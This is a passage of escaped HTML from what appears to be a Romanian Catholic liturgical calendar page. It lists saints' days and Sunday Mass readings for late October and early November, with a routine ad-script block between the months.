initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 